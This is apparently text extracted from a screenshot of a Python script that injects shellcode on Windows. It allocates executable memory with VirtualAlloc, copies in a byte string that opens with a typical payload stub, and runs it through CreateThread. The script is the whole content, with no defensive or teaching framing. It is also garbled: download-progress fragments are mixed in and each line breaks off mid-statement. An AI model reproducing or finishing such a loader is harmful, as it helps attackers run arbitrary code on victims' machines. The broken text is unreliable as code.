 import ctypes
59%
129K/s
3.8K/s
shellcode="\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30\
rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode), 0x1000,
ctypes.windll.kernel32.RtlMoveMemory(rwxpage, ctypes.create_string_buffe
handle = ctypes.windll.kernel32.CreateThread(0, 0, rwxpage, 0, 0, 0)
ctypes.windll.kernel32.WaitForSingleObject(handle, -1)